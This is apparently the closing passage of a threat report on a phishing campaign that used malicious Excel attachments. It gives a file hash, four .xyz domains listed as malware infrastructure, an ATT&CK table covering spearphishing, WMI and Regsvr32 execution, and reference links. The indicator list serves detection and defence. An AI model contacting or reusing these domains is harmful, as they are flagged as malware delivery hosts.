| e1bf01178976efeedcd277f83bebc02f8f4d687d7348d906950a0a524f3f1a98 | Document |

DNSs

- doolised.xyz

- emmnebuc.xyz

- merystol.xyz

- veqejzkb.xyz

MITRE ATT&CK techniques

| Tactic | ID | Name | Description |

| Initial Access | T1193 | Spearphishing Attachment | Sends email to obtain initial access. |

| Execution | T1204 | User Execution | Victim executes the payload. |

| Execution | T1047 | Windows Management Instrumentation | WMI was used to execute loading of 2nd stage payload. |

| Defense Evasion | T1117 | Regsvr32 | Proxy execution of 2nd stage payload. |

Referenzen

- [1] https://www.vmray.com/cyber-security-blog/forgotten-ms-office-features-used-deliver-malware/#iqy

- [2] https://www.virustotal.com/gui/url/0ea161943aabfc3d817f74159aaf784bf70a9e0e88c611da47c761ab76f996eb/details

- [3] https://blog.comae.io/active-email-campaign-identified-with-malicious-excel-files-174bbde91fc1

- [4] https://www.virustotal.com/gui/url/f5e284d288df042299dafe78b02d6264a48049ca2fc4af57e2812fb107760212/details

- [5] https://twitter.com/malware_traffic/status/1207779656998498304

- [6] https://twitter.com/msuiche/status/1231170309266558976